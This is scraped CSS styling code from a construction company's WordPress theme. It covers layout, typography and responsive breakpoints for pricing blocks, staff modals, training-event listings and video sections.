    padding: 0;
    margin: 0;
    list-style: disc;
}
.pricing_blog_content .list_wrapper ul li {
    display: block;
    color: #404040;
    margin-bottom: 4px;
    position: relative;
    padding-left: 12px;
}
.pricing_blog_content .list_wrapper ul li:before
{
    content: "";
    height: 5px;
    width: 5px;
    display: block;
    border-radius: 100%;
    background-color: #404040;
    position: absolute;
    left: 0;
    top: 9px;
}
.pricing_blog_content .actions_wrapper
{
    display: flex;
    align-items: center;
    margin-left: -15px;
    margin-right: -15px;
    margin-top: 40px;
}
.pricing_blog_content .actions_wrapper .item
{
    padding-left: 15px; 
    padding-right: 15px;     
    width: 100%;      
    display: block;
}
.pricing_blog_content .actions_wrapper .item:last-child
{
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
}
.pricing_blog_content .actions_wrapper .item a.direction_link
{
    display: flex;
    align-items: center;
    font-size: 20px;
    color: #000000;
    font-weight: 500;
    gap: 15px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.pricing_blog_content .actions_wrapper .item a.direction_link:hover
{
    color: #D31E25;            
}
.pricing_blog_content .actions_wrapper .item a.direction_link > div
{
    width: 16px;
    height: 16px;
    display: block;
    line-height: 0;
}
.contact_us_button {
    display: flex;
    align-items: center;
    gap: 15px;
    color: #fff;
    font-size: 20px;
    background-color: #D31E25;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    font-weight: 400;
    padding: 15px 30px;
}
.contact_us_button:hover
{
    color: #fff;
    background-color: #9F1319;
}
.contact_us_button > div
{
    line-height: 0;
}
.pricing_block_row
{
    margin-top: 45px;
}
.pricing_block_row .pricing_blog_content_col
{
    margin-bottom: 40px;
}
.pricing_above_wrapper .term_wrapper
{
    color: #000000;
    font-weight: 600;
}
.time_to_buy_section
{
    position: relative;
    background-color: #fff;
    padding: 65px 0;
}
.time_buy_wrapper .heading_wrapper
{
    position: relative;
    margin-bottom: 13px;
}
.time_buy_wrapper .heading_wrapper h2
{
    text-align: left;
    font-size: 35px;
    margin-bottom: 0;
    font-weight: 600;
}
.time_buy_wrapper .desc_wrapper
{
    position: relative;
}
.time_buy_wrapper .desc_wrapper p
{
    text-align: left;
    font-size: 18px;
    font-weight: 400;
}
.time_buy_wrapper .contact_list_wrapper {
    position: relative;
    margin-top: 34px;
}
.time_buy_wrapper .contact_list_wrapper ul
{
    display: flex;
    align-items: center;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0;
}
.time_buy_wrapper .contact_list_wrapper ul li {
    position: relative;
    display: inline-block;
    margin-right: 38px;
}
.time_buy_wrapper .contact_list_wrapper ul li:last-child
{
    margin-right: 0;
}
.time_buy_wrapper .contact_list_wrapper ul li a
{
    display: flex;
    align-items: center;
    gap: 15px;
    color: #000;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.time_buy_wrapper .contact_list_wrapper ul li a:hover
{
    color: #D31E25;            
}
.img_full_width 
{
    height: auto;
    display: block;
    width: 100%;
}
@media only screen and (max-width: 991px) 
{
    .page_title_section
    {
        padding: 300px 0 45px;
    }
    .page_title_section .page_title_wrapper .heading_wrapper h1
    {
        font-size: 65px;
        line-height: 120%;
    }
    .multi_purpose_section {
        background-color: #000000;
        padding: 65px 0;
    }
    .multi_purpose_section .heading_wrapper h2
    {
        font-size: 45px;
    }
    .multi_purpose_section .heading_wrapper
    {
        margin-bottom: 24px;
    }
    .multi_purpose_section .desc_wrapper p
    {
        font-size: 16px;
        line-height: 1.7;
    }
    .features_section .feature_image_wrapper
    {
        margin-bottom: 35px;
    }
    .features_section .feature_content_wrapper
    {
        max-width: 100%;
    }
    .features_section .feature_content_wrapper .heading_wrapper h2
    {
        font-size: 45px;
    }
    .features_section .feature_content_wrapper .desc_wrapper p
    {
        font-size: 16px;
    }
    .features_container_wrapper .row 
    {
        margin-bottom: 50px;
    }
    .features_container_wrapper .row:last-child
    {
        margin-bottom: 0;
    } 
    .features_container_wrapper .row:nth-child(2n) .feature_image_wrapper_col
    {
        order: 0;
    }
    .milling_pricing_section
    {
        padding: 65px 0;
    }
    .milling_pricing_section .heading_wrapper h2
    {
        font-size: 45px;
    }
    .milling_pricing_section .desc_wrapper p
    {
        font-size: 16px;
    }
    .pricing_blog_content
    {
        padding: 30px 25px;
    }
    .pricing_blog_content .heading_wrapper h3
    {
        font-size: 32px;
    }
    .pricing_blog_content .address_wrapper
    {
        font-size: 18px;
    }
    .pricing_blog_content .phone_number_wrapper
    {
        font-size: 18px;
    }
    .pricing_blog_content .actions_wrapper .item a.direction_link
    {
        font-size: 18px;
    }
    .pricing_blog_content .actions_wrapper .item a.direction_link > div {
        width: 14px;
        height: 15px;
        display: block;
        line-height: 0;
    }
    .contact_us_button
    {
        padding: 12px 18px;
    }
    .features_section
    {
        padding: 65px 0;
    }
}
@media only screen and (max-width: 767px) 
{
    .page_title_section .page_title_wrapper .heading_wrapper h1
    {
        font-size: 45px;
    }
    .multi_purpose_section .heading_wrapper h2
    {
        font-size: 36px;
    }
    .features_section .container-fluid
    {
        padding-left: 15px;
        padding-right: 15px;
    }
    .features_section
    {
        padding: 65px 0;
    }
    .features_section .feature_content_wrapper .heading_wrapper h2
    {
        font-size: 36px;
    }
    .milling_pricing_section .heading_wrapper h2
    {
        font-size: 36px;
    }
    .pricing_blog_content .heading_wrapper h3
    {
        font-size: 28px;
    }
    .pricing_blog_content .address_wrapper
    {
        font-size: 16px;
    }
    .pricing_blog_content .phone_number_wrapper
    {
        font-size: 16px;
    }
    .pricing_block_row .pricing_blog_content_col {
        margin-bottom: 22px;
    }
    .pricing_block_row {
        margin-top: 35px;
    }
    .time_buy_wrapper .contact_list_wrapper ul
    {
        flex-wrap: wrap;
    }
    .time_buy_wrapper .contact_list_wrapper ul
    {
        gap: 20px;
    }
}
.gallery_section
{
    margin-bottom: 30px;
}


.pl_title {
    color: #D31E25;
    font-size: 15px;
    font-weight: 600;
    padding: 3px 0;
}

.pl_loc_list {
    color: #404040;
    font-size: 14px;
    font-weight: 600;
}


.officer-card .thumbnail-wrapper
{
    position: relative;
    cursor: pointer;
}
.officer-card .thumbnail-wrapper .learn-more-wrapper 
{
    position: absolute;
    left: 0;
    right: 0;
    bottom: -48px;
    width: 100%;
    color: #FFFFFF;
    font-size: 20px;
    display: inline-block;
    text-transform: capitalize;
    background-color: #D31E24;
    padding: 15px 20px 13px 15px;
    line-height: 1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    user-select: none;
}
.officer-card .thumbnail-wrapper:hover .learn-more-wrapper
{
    bottom: 0;
}
.officer-card .thumbnail-wrapper .learn-more-wrapper::before {
    content: "";
    position: absolute;
    right: 28px;
    width: 2px;
    height: 18px;
    background-color: #FFFFFF;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.officer-card .thumbnail-wrapper .learn-more-wrapper::after {
    content: "";
    position: absolute;
    right: 20px;
    height: 2px;
    width: 18px;
    background-color: #ffffff;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.officersModal .modal-dialog
{
    max-width: 1290px !important;
}
.officer_modal_content
{
    padding: 100px 0 60px;
}
.officer_modal_image_wrapper
{
    position: relative;
}
.officer_modal_image_wrapper img
{
    display: block;
    width: 100%;
    height: auto;
}
.office_modal_meta_info
{
    position: relative;
    max-width: 625px;
}
.office_modal_meta_info .heading_wrapper 
{
    position: relative;
    margin-bottom: 15px;
}
.office_modal_meta_info .heading_wrapper h2 {
    margin-bottom: 0;
    font-size: 48px;
    color: #000000;
    text-shadow: 0px 3px 3px rgba(0, 0, 0, 0.160784);
    line-height: 1.2;
}
.office_modal_meta_info .position_wrapper
{
    position: relative;
    margin-bottom: 1px;
} 
.office_modal_meta_info .position_wrapper h3 
{
    margin-bottom: 0;
    color: #D31E25;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.office_modal_meta_info .position_wrapper h3:empty
{
    display: none;
}
.office_modal_meta_info .sector_wrapper
{
    position: relative;
}
.office_modal_meta_info .sector_wrapper h4 
{
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    letter-spacing: 0.5px;
}
.office_modal_meta_info .sector_wrapper h4:empty
{
    display: none;
}
.office_modal_meta_info .desc_wrapper 
{
    position: relative;
    margin-top: 25px;
}
.office_modal_meta_info .desc_wrapper p,
.office_modal_meta_info .desc_wrapper ul,
.office_modal_meta_info .desc_wrapper ol
{
    color: #404040;
    font-size: 18px;
    margin-bottom: 20px;
}
.office_modal_meta_info .desc_wrapper p:last-child,
.office_modal_meta_info .desc_wrapper ul:last-child,
.office_modal_meta_info .desc_wrapper ol:last-child
{
    margin-bottom: 0;
}
.officer_modal_close {
    position: absolute;
    right: 26px;
    width: 48px;
    background-color: #fff;
    border: none;
    box-shadow: none;
    top: 28px;
}
@media only screen and (max-width: 991px) {
    .officer_modal_content {
        padding: 110px 0 60px;
    }
    .office_modal_meta_info {
        padding: 35px 0 0;
    }
}
@media only screen and (max-width: 575px) 
{
    .officers_modal_col {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .office_modal_meta_info .heading_wrapper h2 {
        font-size: 36px;
    }
    .office_modal_meta_info .position_wrapper h3 
    {
        font-size: 16px;
    }
    .office_modal_meta_info .sector_wrapper h4
    {
        font-size: 16px;
    }
    .office_modal_meta_info .desc_wrapper p,
    .office_modal_meta_info .desc_wrapper ul,
    .office_modal_meta_info .desc_wrapper ol 
    {
        font-size: 16px;
    }
    .officer_modal_close {
        position: absolute;
        right: 20px;
        width: 50px;
        background-color: #fff;
        border: none;
        box-shadow: none;
        top: 20px;
    }
    .officer_modal_content {
        padding: 78px 0 0px;
        width: 100%;
    }
    .officer_modal_close
    {
        width: 45px;
    }
}
.training_events {
    padding: 80px 0 100px;
    display: flex;
    flex-direction: column;
    gap: 90px;
}
.event_posts_content 
{
    position: relative;
    display: flex;
    flex-direction: column;
    gap: 45px;
}
.event_posts_content .event_image_wrapper img
{
    display: block;
    width: 100%;
}
.event_posts_content .event_image_wrapper
{   
    position: relative;
}
.event_posts_content .event_image_wrapper .event_image_meta {
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    width: 121px;
    height: 121px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 5px;
    gap: 5px;
    box-shadow: 0px 3px 6px #00000029;
    background: #F8F8F8;
}
.event_posts_content .event_image_wrapper .event_image_meta div.event_week_day 
{
    position: relative;
    font-size: 18px;
    color: #404040;
    line-height: 1;
    text-transform: uppercase;
}
.event_posts_content .event_image_wrapper .event_image_meta div.event_day 
{
    position: relative;
    color: #D31E25;
    font-weight: 600;
    font-size: 55px;
    line-height: 1;
    letter-spacing: 2px;
}
.training_event_content 
{
    position: relative;
    display: flex;
    flex-direction: column;
    gap: 25px;
    padding: 10px 25px;
}
.training_event_content .heading_wrapper
{
    position: relative;
}
.training_event_content .heading_wrapper h2 {
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}
.training_event_content .heading_wrapper h2 a
{
    color: #000000;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    display: inline-block;
}
.training_event_content .heading_wrapper h2 a:hover
{
    color: #D31E25;            
}
.training_event_content .heading_wrapper h2 span
{
    font-size: 16px;
    display: block;
    color: #404040;
	text-transform: uppercase;
}
.training_event_content .desc_wrapper
{
    position: relative;
}
.training_event_content .desc_wrapper p
{
    margin-bottom: 20px;
    font-size: 18px;
}
.training_event_content .desc_wrapper p:last-child 
{
    margin-bottom: 0;            
}
.training_event_content .learn_more_wrapper 
{
    position: relative;
    margin-top: 10px;
}
.training_event_content .learn_more_wrapper a 
{
    display: inline-block;
    font-size: 19px;
    position: relative;
    padding-left: 30px;
}
.training_event_content .learn_more_wrapper a span 
{
    position: absolute;
    left: 0;
    top: -1px;
}
.events_progress_action {
    position: relative;
    display: flex;
    align-items: center;
    gap: 20px;
    background-color: #fff;
    z-index: 5;
    padding: 30px 0 !important;
    margin-bottom: 50px;
}
.events_progress_action .item 
{
    width: auto;
    max-width: 100%;
}
.events_progress_action .item:last-child
{
    width: 100%;
}
.events_progress_action .item .icon_wrapper 
{
    position: relative;
}
.events_progress_action .item .date_wrapper {
    position: relative;
    color: #D31E25;
    font-size: 20px;
    font-weight: 600;
    white-space: nowrap;
    text-transform: uppercase;
}
.events_progress_action .item .progress_wrapper {
    position: relative;
    height: 1px;
    background-color: #707070;
    display: block;
    width: 100%;
}
.events_progress_action .item .progress_wrapper span {
    position: absolute;
    left: 0;
    top: -3px;
    bottom: 0;
    height: 6px;
    width: 200px;
    background-color: #D31E25;
    width: 0%;
}
.single_event_section
{
    padding: 70px 0;
    background-color: #fff;
}
.back_events_wrapper
{
    position: relative;
    margin-bottom: 55px;
}
.back_events_wrapper a
{
    display: inline-block;
}
.back_events_wrapper a:hover
{
    text-decoration: underline;
}
.back_events_wrapper a > div 
{
    display: flex;
    align-items: center;
    color: #D31E25;
    text-transform: uppercase;
    font-size: 20px;
    gap: 11px;
}
.back_events_wrapper a > div > span
{
    transform: rotate(90deg);
}
.event_details_left
{
    background-color: #F8F8F8;
    padding: 50px 45px;
    position: relative;
}
.when_event_wrapper {
    position: relative;
    display: flex;
    flex-direction: column;
    gap: 13px;
}
.when_event_wrapper .sub_heading_wrapper
{
    position: relative;
    font-size: 16px;
    font-weight: 400;
    color: #404040;
    text-transform: uppercase;
    margin-bottom: -5px;
}
.when_event_wrapper .month_wrapper
{
    color: #000000;
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
}
.when_event_wrapper .date_list 
{
    display: flex;
    align-items: flex-start;
    gap: 14px;
    margin-top: 3px;
}
.when_event_wrapper .date_list .item
{
    max-width: 100%;
}
.when_event_wrapper .date_list .item .date_wrapper
{
    position: relative;
    left: 0;
    top: 0;
    background-color: #fff;
    width: 121px;
    height: 121px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 5px;
    gap: 5px;
    box-shadow: 0px 3px 6px #00000029;
}
.when_event_wrapper .date_list .item .date_wrapper .week_day
{
    position: relative;
    font-size: 18px;
    color: #404040;
    line-height: 1;
}
.when_event_wrapper .date_list .item .date_wrapper .month_day
{
    position: relative;
    color: #D31E25;
    font-weight: 600;
    font-size: 55px;
    line-height: 1;
    letter-spacing: 2px;
}
.when_event_wrapper_outer
{
    display: flex;
    flex-direction: column;
    gap: 40px;
}
.single_event_location
{
    position: relative;   
}
.single_event_location span
{
    display: block;
    color: #404040;
    font-size: 18px;
    font-weight: 400;
    text-transform: none;
}
.single_event_location_outer
{
    display: flex;
    align-items: flex-start;
    gap: 10px;
}
.sub_heading_wrapper_link a
{
    color: #D31E25;
    text-decoration: underline;
    font-size: 18px;
}
.ct_full_width
{
    width: 100%;
    height: auto;
}
.single_event_image_wrapper
{
    margin-top: 20px;            
}
.signup_deadline_wrapper {
    background-color: #D31E25;
    padding: 20px 40px;
    display: flex;
    align-items: center;
}
.signup_deadline_wrapper .item
{
    width: 100%;
}
.signup_deadline_wrapper .item span.signup_deadline
{
    color: #FFFFFF;
    font-size: 16px;
    text-align: left;
}
.signup_deadline_wrapper .item span.date_deadline
{
    text-align: left;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
}
.signup_deadline_wrapper .item a.signup_wrapper
{
    display: flex;
    align-items: center;
    gap: 10px;
    color: #fff;
    font-size: 20px;
}
.signup_deadline_wrapper .item:last-child
{
    text-align: right;
}
.signup_deadline_wrapper .item > div
{
    display: inline-block;
}
.signup_deadline_wrapper .item a.signup_wrapper span
{
    line-height: 0;
}
.training_event_content_single
{
    position: relative;
}
.training_event_content_single .desc_wrapper
{
    position: relative;
}
.training_event_content_single .desc_wrapper h1, 
.training_event_content_single .desc_wrapper h2, 
.training_event_content_single .desc_wrapper h3, 
.training_event_content_single .desc_wrapper h4, 
.training_event_content_single .desc_wrapper h5 
{
    font-size: 18px;
    font-weight: bold;
    color: #000000;
    margin-bottom: 13px;
    margin-top: 30px;
}
.training_event_content_single .desc_wrapper p,
.training_event_content_single .desc_wrapper ul,
.training_event_content_single .desc_wrapper ol
{
    font-size: 18px;
    color: #404040;
}
.training_event_content_single .desc_wrapper ul,
.training_event_content_single .desc_wrapper ol
{
    padding-left: 15px;
}
.training_event_content_single .more_content 
{
    margin-top: 40px;
}
.question_email_wrapper
{
    margin-bottom: 0;
}
.question_email_wrapper a
{
    color: #000;
    text-transform: initial;
}
.question_email_wrapper a > div
{
    color: #000000;
    text-transform: initial;
}
.question_email_wrapper a > div:hover
{
    color: #d31e25;            
}
.question_email_wrapper a > div span
{
    width: 39px;
    height: 39px;
    border-radius: 100px;
    background-color: #D31E25;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: none;
}
.training_event_content_single .share_info_wrapper
{
    margin-bottom: -8px;
}
.training_event_content_single .share_info_wrapper a
{
    display: inline-block;
    color: #D31E25;
    font-size: 18px;
    text-decoration: underline;
}
.event_signup_section
{
    background-color: #000000;
    padding: 0 0;
    position: relative;
}
.signup_wrapper_container {
    position: relative;
    display: flex;
    flex-direction: column;
    max-width: 504px;
    color: #fff;
    margin: 0 auto;
}
.signup_wrapper_container .sub_heading_wrapper {
    position: relative;
    color: #D31E25;
    font-size: 18px;
}
.signup_wrapper_container .heading_wrapper {
    position: relative;
    color: #FFFFFF;
    font-size: 65px;
}
.signup_wrapper_container .desc_wrapper {
    position: relative;
    margin-bottom: 40px;
}
.question_email_wrapper.white_content
{
    position: relative;
}
.question_email_wrapper.white_content a > div
{
    color: #fff;
}
.signup_event_form_wrapper
{
    background-color: #404040;
    padding: 40px 40px;
}
@media only screen and (max-width: 991px) 
{
    .training_events
    {
        padding: 70px 0;
    }
    .training_event_content
    {
        padding: 35px 0;
    }
    .training_event_content .heading_wrapper h2
    {
        font-size: 28px;
    }
    .training_event_content .heading_wrapper h2 span
    {
        font-size: 14px;
    }
    .training_event_content .desc_wrapper p
    {
        font-size: 16px;
    }
    .event_posts_content
    {
        gap: 30px;
    }
    .training_event_content .learn_more_wrapper a
    {
        font-size: 18px;
    }
    .training_events
    {
        gap: 35px;                
    }
    .events_progress_action .item .date_wrapper
    {
        font-size: 18px;
    }
}
@media only screen and (max-width: 575px) 
{
    .training_events
    {
        padding: 30px 0;
    }
    .events_progress_action
    {
        margin-bottom: 10px;
        gap: 10px;
    }
    .events_progress_action .item .date_wrapper
    {
        font-size: 16px;
    }
    .events_progress_action .item .icon_wrapper
    {
        transform: scale(0.8);
    }
    .training_event_content .heading_wrapper h2
    {
        font-size: 26px;
    }
    .training_events
    {
        gap: 10px;
    }
    .event_posts_content .event_image_wrapper .event_image_meta div.event_day
    {
        font-size: 42px;                
    }
    .event_posts_content .event_image_wrapper .event_image_meta
    {
        width: 90px;
        height: 90px;
    }
    .single_event_section {
        padding: 60px 0 20px;
        background-color: #fff;
    }
    .question_email_wrapper.white_content a > div,
    .back_events_wrapper a > div
    {
        font-size: 18px;
    }
    .event_details_left {
        padding: 45px 30px;
    }
}
.event_content_row
{
    background-color: #fff;
    overflow: hidden;
}
.training_events
{
    background-color: #fff;
}
.training_events .container
{
    overflow: hidden;
}
.calendar_button
{
    cursor: pointer;
}

/**/
.no_events_found
{
    text-align: center;
}

/**/

.training_video_section
{
    background-color: #404040;
    color: #fff;
    padding: 80px 0px;
}
.training_video_section .row
{
    gap: 20px 0;
}
.training_video_section .heading_wrapper
{
    position: relative;
}
.training_video_section .heading_wrapper h2
{
    font-size: 40px;
    line-height: 1.3;
    text-transform: uppercase;
}
.training_video_section .content_wrapper
{
    max-width: 520px;
    margin-left: auto;
    margin-right: auto;
}
.training_video_section .content_wrapper .title_wrapper
{
    position: relative;
    margin-bottom: 25px;
    display: block;
}
.training_video_section .content_wrapper .title_wrapper h3
{
      font-size: 24px;
      color: #ffffff;
}
.training_video_section .content_wrapper .desc_wrapper 
{
    position: relative;
}
.training_video_section .content_wrapper .desc_wrapper p
{
    font-size: 16px;
    line-height: 1.7;
}
.training_video_section .content_wrapper .desc_wrapper p:last-child
{
    margin-bottom: 0;
}
.training_video_section .videoImage_wrapper
{
    position: relative;
    display: block;
    margin-top: 8px;
}
.training_video_section .videoImage_wrapper a
{
    display: block;
}
.training_video_section .videoImage_wrapper img
{
    width: 100%;
    max-width: 100%;
}
.training_video_section .videoImage_wrapper .video_button_wrapper
{
    position: relative;
    margin-top: 20px;
}
.training_video_section .videoImage_wrapper .video_button_wrapper a 
{
    display: flex;
    align-items: center;
    color: #fff;
    font-size: 20px;
    gap: 15px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.training_video_section .videoImage_wrapper .video_button_wrapper a:hover
{
    color: #d31e25;
}
.training_video_section .videoImage_wrapper .video_button_wrapper a span
{
    background-color: #ffffff;
    width: 50px;
    height: 49px;
    display: block;
    border-radius: 100%;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.training_video_section .videoImage_wrapper .video_button_wrapper a:hover span
{
    transform: scale(1.1);            
}
@media only screen and (max-width: 991px) 
{
    .training_video_section
    {
        padding: 60px 0px;
    }
    .training_video_section .content_wrapper
    {
        max-width: 100%;
    }
}
@media only screen and (max-width: 767px) 
{
    .training_video_section
    {
        padding: 45px 0px;
    }
    .training_video_section .heading_wrapper h2
    {
        font-size: 28px;
    }
    .training_video_section .content_wrapper .title_wrapper h3
    {
        font-size: 19px;
    }
    .training_video_section .videoImage_wrapper .video_button_wrapper a
    {
        font-size: 18px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/css/responsive.css?ver=1.0.4
body_size: 3863
content:
@media only screen and (max-width: 1780px){
    .next-post.has-post-thumbnail .card-bg {
        right: 12px;
    }
}
@media only screen and (max-width: 1525px){
    .transparent-heading {
        font-size: 750px;
        padding-top: 100px;
    }
    .top-heading {
        top: calc(50% - 288px);
    }
}
@media only screen and (max-width: 1414px){
    .navbar-brand {
        max-width: 300px;
    }
}
@media only screen and (max-width: 1350px){
    .navbar-brand {
        max-width: 250px;
    }
    .nav-link {
        padding: 0 10px !important;
    }
    .transparent-heading {
        font-size: 700px;
        padding-top: 132px;
    }
    .top-heading {
        top: calc(50% - 248px);
    }
    .project-thumbnail-bg {
        width: 300px;
    }
    .next-post.has-post-thumbnail {
        padding-left: 300px;
    }
}
@media only screen and (max-width: 1300px){
    .container-xl, .container, .container-fluid, .header .container-fluid {
        padding-left: 30px;
        padding-right: 30px;
    }
    .next-post.has-post-thumbnail .card-bg,
    .next-post .card-bg{
        right: 30px;
    }
}
@media only screen and (max-width : 1200px){
    .header .navbar {
        padding: 20px 0;
    }
	
	.mobilenav {
		display:block;
	}
	
    .transparent-heading {
        font-size: 580px;
        padding-top: 120px;
    }
    .top-heading {
        top: calc(50% - 231px);
        font-size: 36px;
    }
    .hero-wrapper {
        padding-top: 82px;
        min-height: auto;
        height: 700px;
    }
    .years {
        left: 0;
    }
    .pe-100 {
        padding-right: 50px;
    }
    .ps-100 {
        padding-left: 50px;
    }
    body:not(.page-template-template-home) {
        padding-top: 81.81px;
    }
    .small-hero h1 {
        font-size: 50px;
    }
    .small-hero {
        height: 300px;
    }
    .histories-slider .swiper-slide {
        width: calc(100vw - 77px);
    }
    .division-part:before,
    #contactSection:before,
    #timelineSection:before {
        height: 81.81px;
        margin-top: -81.81px;
    }
    .full-page {
        height: calc(100vh - 81.81px);
    }
    .step {
        width: 180px;
    }
    .history-item{
        min-height: auto;
    }
}	
@media only screen and (max-width: 991px) {
    .header .container-fluid {
        padding: 0 30px;
    }
    .transparent-heading {
        font-size: 390px;
        padding-top: 80px;
    }
    .top-heading {
        top: calc(50% - 156px);
    }
    .pe-100 {
        padding-right: 0;
    }
    .ps-100 {
        padding-left: 0;
    }
    .about-section .content-block {
        padding-top: 40px;
    }
    .team-swiper-controls {
        position: static;
        background-color: #D31E25;
    }
    .teamSwiper {
        position: static;
        height: 500px;
        width: 100%;
        margin-bottom: 40px;
    }
    .team-slider-wrap {
        padding-top: 0;
        padding-bottom: 80px;
    }
    .controls-wrapper {
        padding-bottom: 40px;
    }
    .divisions-slider .swiper-slide {
        width: 300px;
    }
    .award-slider-wrap .swiper-button-next,
    .award-slider-wrap .swiper-button-prev {
        top: auto;
        bottom: 0;
    }
    .award-slider-wrap .swiper-button-prev {
        left: 50%;
        margin-top: 0;
        margin-left: -80px;
    }
    .award-slider-wrap .swiper-button-next {
        right: 50%;
        margin-right: -80px;
        margin-top: 0;
    }
    .award-slider-wrap {
        padding-bottom: 70px;
    }
    .title,
    .about-thumb-wrap h3 {
        font-size: 40px;
    }
    .footer-wid {
        padding-bottom: 30px;
    }
    .er-snell-btn {
        font-size: 16px;
    }
    .contact-section,
    .safety-equal,
    .project-content,
    .section-padding-md,
    .section-padding {
        padding: 60px 0;
    }
    .project-info{
        padding-bottom: 60px;
        margin-bottom: 60px;
    }
    .footer-wid h5 {
        border-bottom: 1px solid #404040;
        padding-bottom: 20px;
        margin-bottom: 15px;
        cursor: pointer;
    }
    .footer-wid h5 .arrow {
        position: absolute;
        top: 15px;
        right: 0;
        transition: all 0.3s linear;
    }
    .footer-links{
        display: none;
    }
    .footer-wid h5.show .arrow {
        transform: rotate(180deg);
    }
    .mission {
        font-size: 28px;
        padding: 60px 0;
    }
    .core-value-bg{
        width: 100%;
        position: static;
        height: 500px;
    }
    .core-values-contents {
        padding: 60px 0;
    }
    .history-item {
        padding: 30px;
        min-height: 281px;
    }
    .inner-thumbs {
        display: none;
    }
    .histories-slider .swiper-slide {
        width: 100%;
    }
    .content-section {
        padding-top: 0;
    }
    .content-section > .container, .content-section {
        padding: 0;
    }
    .content-wrap {
        padding: 40px 30px;
    }
    .stories-wrap:after{
        opacity: 1;
    }
    .content-section{
        font-size: 18px;
    }
    .employee-info-wrap {
        padding: 18px;
        min-height: 169.06px;
    }
    .explore-btn {
        height: 50px;
        width: 50px;
        padding: 15px;
    }
    .employee-bg {
        position: static;
        width: 100%;
        height: 650px;
    }
    .backto.section-padding-md {
        padding-bottom: 40px;
    }
    .experience-info span {
        display: inherit;
        padding-right: 10px;
    }
    .experience-info,.experience-info span {
        font-size: 40px;
    }
    .experience-info {
        padding: 20px 30px;
    }
    .spotlight{
        font-size: 18px;
    }
    .content-wrap-parent{
        padding-left: 0;
        max-width: inherit;
    }
    #scrollSection > .width-50,
    .width-50{
        width: 100%;
    }
    .division-content-wrap {
        padding: 60px 30px;
    }
    .block-img{
        max-width: inherit;
    }
    .content-wrap-parent .content-wrap {
        padding-top: 30px;
        padding-bottom: 0;
        display: block;
        min-height: auto;
        padding-left: 0;
        padding-right: 0;
    }
    .featured-projects-wrap h1{
        padding-left: 0;
    }
    .featured-projects-wrap .employee-slider .sub-title {
        color: #404040;
    }
    .featured-projects {
        padding: 60px 0;
    }
    .project-details h5 {
        font-size: 18px;
    }
    .project-details .sub-title {
        font-size: 16px;
    }
    .project-thumb {
        height: 300px;
    }
    .single-project-wrap .project-hover {
        font-size: 24px;
    }
    .project-content .content-title, .content-title {
        font-size: 32px;
    }
    .container.video-wrapper {
        padding: 0;
        margin-top: 50px;
    }
    .drive-content {
        margin-bottom: 30px;
    }
    .youtube-video iframe {
        height: 340px;
    }
    .video-title {
        padding: 0 30px;
    }
    .about-thumb-wrap h3 {
        margin-bottom: 30px;
    }
    .gallery-section {
        height: 500px;
    }
    .border-right {
        border-right: none;
    }
    .safety-equal .col-lg-6:first-child .safety-content {
        border-bottom: 1px solid #DBDBD3;
        padding-bottom: 30px;
    }
    .contact-left {
        padding-right: 0;
        padding-bottom: 45px;
    }
    .contact-section:after {
        display: none;
    }
    .form-wrapper {
        padding-left: 0;
    }
    .form-wrapper {
        width: calc(100% + 60px);
        margin-left: -30px;
        padding: 45px 30px;
        background-color: #404040;
    }
    .form-control, .form-floating .form-control {
        padding: 14px 15px;
        height: 55px;
        min-height: auto;
        font-size: 16px;
    }
    .form-floating>label {
        padding: 14px 15px;
        font-size: 16px;
    }
    .contact-section{
        padding-bottom: 0;
    }
    .full-page h1:not(.sub-heading) {
        font-size: 100px;
    }
    .sub-heading {
        font-size: 36px;
    }
    .accordion-body.inner-accordion {
        padding: 0;
    }
    .position-card-inner.job-content-wrap {
        padding: 15px;
        background-color: #F8F8F8;
        margin-bottom: 15px;
        box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    }
    .position-card-wrap {
        padding: 30px 15px;
    }
    .inner-panel {
        display: none;
    }
    .job-content-wrap .sub-title {
        font-size: 16px;
		max-width: 150px;
    }
    .modal .job-content-wrap h4 {
        font-size: 26px;
    }
    .learn-more-btn {
        font-size: 16px;
    }
    .apply-btn {
        font-size: 16px;
    }
    .apply-btn .icon-wrap {
        height: 32px;
        width: 32px;
        padding: 8px;
    }
    .position-card-inner.job-content-wrap:last-child {
        margin-bottom: 0;
    }
    .popup-thumbnail {
        margin-bottom: 25px;
    }
    .popup-content {
        font-size: 16px;
    }
    .general-opening-content-wrap {
        padding: 40px 30px;
        color: #ffffff;
    }
    .division-part .form-wrap-default {
        padding: 40px 30px;
        background-color: #404040;
    }
    .general-opening-content-wrap > .d-flex a {
        display: block;
        width: 100%;
        font-size: 18px;
        color: #ffffff;
        font-weight: 500;
    }
    .general-opening-content-wrap > .d-flex a:hover{
        color: #ffffff
    }
    .general-opening-content-wrap > .d-flex {
        flex-wrap: wrap;
        gap: 30px;
        padding-top: 15px;
    }
    .division-part .form-wrap-default .file-upload {
        color: #ffffff;
    }
    .hauler-section {
        margin-bottom: 50px;
    }
    .requirements-info {
        padding: 30px;
    }
    .requirements-info h4 {
        font-size: 28px;
    }
    .sub-title {
        font-size: 18px;
    }
    .requirements-info .sub-title {
